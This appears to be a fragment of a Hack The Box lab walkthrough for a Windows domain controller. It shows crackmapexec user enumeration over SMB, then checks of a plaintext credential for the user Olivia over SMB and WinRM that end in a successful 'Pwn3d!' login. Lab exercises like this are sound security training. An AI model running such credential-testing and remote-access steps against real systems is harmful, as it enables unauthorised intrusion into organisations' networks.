 └─$ crackmapexec smb administrator.htb --users
SMB administrator.htb 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB administrator.htb 445 DC [-] Error enumerating domain users using dc ip administrator.htb: NTLM needs domain\username and a password
SMB administrator.htb 445 DC [*] Trying with SAMRPC protocol
┌──(juhudi㉿junojudy)-[~/…/MACHINES/HTB/WINDOWS/Administrator]
└─$ crackmapexec smb administrator.htb -u Olivia -p ichliebedich
SMB administrator.htb 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB administrator.htb 445 DC [+] administrator.htb\Olivia:ichliebedich
┌──(juhudi㉿junojudy)-[~/…/MACHINES/HTB/WINDOWS/Administrator]
└─$ crackmapexec winrm administrator.htb -u Olivia -p ichliebedich
SMB administrator.htb 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
HTTP administrator.htb 5985 DC [*] http://administrator.htb:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM administrator.htb 5985 DC [+] administrator.htb\Olivia:ichliebedich (Pwn3d!)